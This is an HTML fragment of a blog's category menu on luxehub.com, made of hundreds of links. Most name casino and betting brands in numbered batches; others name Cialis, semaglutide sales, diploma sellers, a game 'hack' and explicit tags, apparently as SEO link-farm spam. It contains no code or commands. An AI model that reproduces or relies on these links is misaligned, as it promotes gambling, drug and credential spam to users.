	<li class="cat-item cat-item-1489"><a href="https://luxehub.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://luxehub.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://luxehub.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://luxehub.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://luxehub.com/category/bd/">bd</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://luxehub.com/category/bdmbet-it-co-it-100/">bdmbet-it.co.it_100</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://luxehub.com/category/bdmbet-it-org-100/">bdmbet-it.org_100</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://luxehub.com/category/bedava-casino-oyunlari-com-1000-2/">bedava-casino-oyunlari.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://luxehub.com/category/bedava-slot-siteleri-com-1500/">bedava-slot-siteleri.com 1500</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://luxehub.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://luxehub.com/category/beregaevo-ru-36/">beregaevo.ru 36</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://luxehub.com/category/beremgotovim-ru-500/">beremgotovim.ru 500</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://luxehub.com/category/berkeleycompassproject1/">berkeleycompassproject1</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://luxehub.com/category/berkeleycompassproject2/">berkeleycompassproject2</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://luxehub.com/category/berkeleycompassproject3/">berkeleycompassproject3</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://luxehub.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://luxehub.com/category/bestcasinos1/">bestcasinos1</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://luxehub.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://luxehub.com/category/besyohocam-com-1/">besyohocam.com 1</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://luxehub.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://luxehub.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://luxehub.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://luxehub.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://luxehub.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://luxehub.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://luxehub.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://luxehub.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://luxehub.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://luxehub.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://luxehub.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://luxehub.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://luxehub.com/category/betclicit-com-50/">betclicit.com_50</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://luxehub.com/category/betgr8-kenya-ke-x1/">betgr8-kenya.ke x1</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://luxehub.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://luxehub.com/category/bettilt/">bettilt</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://luxehub.com/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://luxehub.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://luxehub.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://luxehub.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://luxehub.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://luxehub.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://luxehub.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://luxehub.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://luxehub.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://luxehub.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://luxehub.com/category/betwinner4/">betwinner4</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://luxehub.com/category/beyloc-com-1000/">beyloc.com 1000</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://luxehub.com/category/bezflash-rugamestagfajtz-io-5/">bezflash.rugamestagФайтз-ио 5</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://luxehub.com/category/bezhinternat-ru-36/">bezhinternat.ru 36</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://luxehub.com/category/bh-miakang/">bh_miakang</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://luxehub.com/category/bhs-links-brazil/">bhs_links_brazil</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://luxehub.com/category/bhs-links-cambodia/">bhs_links_cambodia</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://luxehub.com/category/bhs-links-colombia/">bhs_links_colombia</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://luxehub.com/category/bhs-links-indonesia/">bhs_links_indonesia</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://luxehub.com/category/bhs-links-korea1/">bhs_links_korea1</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://luxehub.com/category/bhs-links-kz/">bhs_links_kz</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://luxehub.com/category/bhs-links-ml/">bhs_links_ml</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://luxehub.com/category/bhs-links-ph/">bhs_links_ph</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://luxehub.com/category/bhs-links-th/">bhs_links_th</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://luxehub.com/category/bhs-links-venezuela/">bhs_links_Venezuela</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://luxehub.com/category/bhs-links-vietnam/">bhs_links_vietnam</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://luxehub.com/category/bhs-anal/">bhs-anal</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://luxehub.com/category/bhs-ass/">bhs-ass</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://luxehub.com/category/bhs-links-main/">bhs-links-main</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://luxehub.com/category/bhs-links-turkey/">bhs-links-turkey</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://luxehub.com/category/biireland-com2/">biireland.com2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://luxehub.com/category/bilimufku-com-2000/">bilimufku.com 2000</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://luxehub.com/category/bingo-drive-free-credits/">bingo drive free credits</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://luxehub.com/category/bingoblitz/">bingoblitz</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://luxehub.com/category/biolmarket-ru/">biolmarket.ru</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://luxehub.com/category/bitqt-it/">bitqt.it</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://luxehub.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://luxehub.com/category/blackandyellowotakugamers-com-c/">blackandyellowotakugamers.com c</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://luxehub.com/category/blance-in2/">blance.in2</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://luxehub.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://luxehub.com/category/blogpost/">blogpost</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://luxehub.com/category/blogstanitim/">blogstanitim</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://luxehub.com/category/blogtanit/">blogtanit</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://luxehub.com/category/blogtanit1/">blogtanit1</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://luxehub.com/category/blueribbonbaby-org/">blueribbonbaby.org</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://luxehub.com/category/bonanzagame-eu/">bonanzagame-eu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://luxehub.com/category/bonus/">Bonus</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://luxehub.com/category/bookieinsights-com-c3/">bookieinsights.com c3</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://luxehub.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://luxehub.com/category/bootstrap-3-rugetting-started-php-900/">bootstrap-3.rugetting-started.php 900</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://luxehub.com/category/breaking-news-2/">Breaking News</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://luxehub.com/category/breaking-news/">Breaking-News</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://luxehub.com/category/breakingnews/">BreakingNews</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://luxehub.com/category/breakingthesilenceor-com4/">breakingthesilenceor.com4</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://luxehub.com/category/brend/">brend</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://luxehub.com/category/brightone-ru-500/">brightone.ru 500</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://luxehub.com/category/brunch-cafe-ru/">brunch-cafe.ru</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://luxehub.com/category/brunch-cafe-ru1/">brunch-cafe.ru1</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://luxehub.com/category/bt-prod-3810/">bt prod 3810</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://luxehub.com/category/bt-prod-3810-2/">bt prod 3810 (2)</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://luxehub.com/category/bubbleshop-ru-300/">bubbleshop.ru 300</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://luxehub.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://luxehub.com/category/ca-casino/">CA Casino</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://luxehub.com/category/camposchicken-pe/">camposchicken.pe</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://luxehub.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://luxehub.com/category/cando/">Cando</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://luxehub.com/category/capospin/">Capospin Ελλάδα</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://luxehub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://luxehub.com/category/casino-turkey11/">Casino Turkey11</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://luxehub.com/category/casino-online-2/">Casino_online</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://luxehub.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://luxehub.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://luxehub.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://luxehub.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://luxehub.com/category/casino-game/">casino-game</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://luxehub.com/category/casino-new/">casino-new</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://luxehub.com/category/casino-online/">casino-online</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://luxehub.com/category/casino-pinco-xyz/">casino-pinco.xyz</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://luxehub.com/category/casino-th/">casino-th</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://luxehub.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://luxehub.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://luxehub.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://luxehub.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://luxehub.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://luxehub.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://luxehub.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://luxehub.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://luxehub.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://luxehub.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://luxehub.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://luxehub.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://luxehub.com/category/casino15/">casino15</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://luxehub.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://luxehub.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://luxehub.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://luxehub.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://luxehub.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://luxehub.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://luxehub.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://luxehub.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://luxehub.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://luxehub.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://luxehub.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://luxehub.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://luxehub.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://luxehub.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://luxehub.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://luxehub.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://luxehub.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://luxehub.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://luxehub.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://luxehub.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://luxehub.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://luxehub.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://luxehub.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://luxehub.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://luxehub.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://luxehub.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://luxehub.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://luxehub.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://luxehub.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://luxehub.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://luxehub.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://luxehub.com/category/casinobet22/">casinobet22</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://luxehub.com/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://luxehub.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://luxehub.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://luxehub.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://luxehub.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://luxehub.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://luxehub.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://luxehub.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://luxehub.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://luxehub.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://luxehub.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://luxehub.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://luxehub.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://luxehub.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://luxehub.com/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://luxehub.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://luxehub.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://luxehub.com/category/casinogama-biz/">casinogama.biz</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://luxehub.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://luxehub.com/category/casinom/">casinom</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://luxehub.com/category/casinom-7290/">casinom 7290</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://luxehub.com/category/casinomate-login-comen-au/">casinomate-login.comen-au</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://luxehub.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://luxehub.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://luxehub.com/category/casinos-in-thailand/">casinos-in-thailand</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://luxehub.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://luxehub.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://luxehub.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://luxehub.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://luxehub.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://luxehub.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://luxehub.com/category/cat-casino3-store/">cat-casino3.store</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://luxehub.com/category/cat-kazino-cyou/">cat-kazino.cyou</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://luxehub.com/category/catcazinos-art/">catcazinos.art</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://luxehub.com/category/cb68game-com/">cb68game.com</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://luxehub.com/category/cccituango-co-14000/">cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://luxehub.com/category/celikhantutunu04-net-1000/">celikhantutunu04.net 1000</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://luxehub.com/category/cerkezkoyisilanlari-com-1500/">cerkezkoyisilanlari.com 1500</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://luxehub.com/category/chatbottutorial-com1/">chatbottutorial.com1</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://luxehub.com/category/cheremis46-ru-500/">cheremis46.ru 500</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://luxehub.com/category/chipmax-in3/">chipmax.in3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://luxehub.com/category/cialis/">Cialis</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://luxehub.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://luxehub.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://luxehub.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://luxehub.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://luxehub.com/category/ck222/">ck222</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://luxehub.com/category/clubdegolflaslomas-com/">clubdegolflaslomas.com</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://luxehub.com/category/color-noise/">Color Noise</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://luxehub.com/category/com-cam-org/">com-cam.org</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://luxehub.com/category/comfort/">comfort</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://luxehub.com/category/congletonrovers-co-uk/">congletonrovers.co.uk</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://luxehub.com/category/contactosilvestre-com-ar-z3/">contactosilvestre.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://luxehub.com/category/cossac-org/">cossac.org</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://luxehub.com/category/cottagesib-ru-500/">cottagesib.ru 500</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://luxehub.com/category/cpaudec-cl-x/">cpaudec.cl x</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://luxehub.com/category/cplay-co-it-100/">cplay.co.it_100</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://luxehub.com/category/crazytimes-com-br-c3/">crazytimes.com.br c3</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://luxehub.com/category/creditxp-ru/">creditxp.ru</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://luxehub.com/category/crocobetit-com-100/">crocobetit.com_100</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://luxehub.com/category/crococasino-org-100/">crococasino.org_100</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://luxehub.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://luxehub.com/category/cryptocurrency-service-2/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://luxehub.com/category/csb-online-ru-500/">csb-online.ru 500</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://luxehub.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://luxehub.com/category/daavdeev-ru-120/">daavdeev.ru 120</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://luxehub.com/category/daavdeev-ru-36/">daavdeev.ru 36</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://luxehub.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://luxehub.com/category/dafbet-neten-inmobile-app-x/">dafbet.neten-inmobile-app x</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://luxehub.com/category/dallaspalms-com2/">dallaspalms.com2</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://luxehub.com/category/daman-game/">Daman game</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://luxehub.com/category/danieldelavega-com-ar-c/">danieldelavega.com.ar c</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://luxehub.com/category/daremyshop-com/">daremyshop.com</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://luxehub.com/category/datacenters/">Datacenters</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://luxehub.com/category/dayz/">Dayz</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://luxehub.com/category/daznbet-it-com-50/">daznbet-it.com_50</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://luxehub.com/category/de-2000-qvg3djyqbp/">DE 2000_qvg3djyqbp</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://luxehub.com/category/de-post/">de_post</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://luxehub.com/category/de-post-1/">de_post_1</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://luxehub.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://luxehub.com/category/dec-galaksigezgini/">dec_galaksigezgini</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://luxehub.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://luxehub.com/category/dec-pb-main/">dec_pb_main</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://luxehub.com/category/dec-sleeptrainingkids/">dec_sleeptrainingkids</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://luxehub.com/category/denmark-2/">Denmark 2</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://luxehub.com/category/detsad45-ru-300/">detsad45.ru 300</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://luxehub.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://luxehub.com/category/diarioph-com-ar-z1/">diarioph.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://luxehub.com/category/dias-ltd-ru-500/">dias-ltd.ru 500</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://luxehub.com/category/dice-dreams-free-rolls-hack-ios/">dice dreams free rolls hack ios</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://luxehub.com/category/digilabglobal-com2/">digilabglobal.com2</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://luxehub.com/category/digitalnc/">digitalnc</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://luxehub.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://luxehub.com/category/diplomrums/">diplomrums</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://luxehub.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://luxehub.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://luxehub.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://luxehub.com/category/diplomsvuz/">diplomsvuz</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://luxehub.com/category/dkmarino-ru-2000/">dkmarino.ru 2000</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://luxehub.com/category/dnesniceny-cz/">dnesniceny.cz</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://luxehub.com/category/dogakentkres-com-1/">dogakentkres.com 1</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://luxehub.com/category/doghousegame/">doghousegame</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://luxehub.com/category/done-241283/">done 241283</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://luxehub.com/category/dota24-ru1/">dota24.ru1</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://luxehub.com/category/dou9ustilimsk-ru-30/">dou9ustilimsk.ru 30</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://luxehub.com/category/dou9ustilimsk-ru-50/">dou9ustilimsk.ru 50</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://luxehub.com/category/download-mostbet-aviator/">download mostbet aviator</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://luxehub.com/category/doy-ckazka-ru/">doy-ckazka.ru</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://luxehub.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://luxehub.com/category/dream-air-ru-150/">dream-air.ru 150</a>
</li>
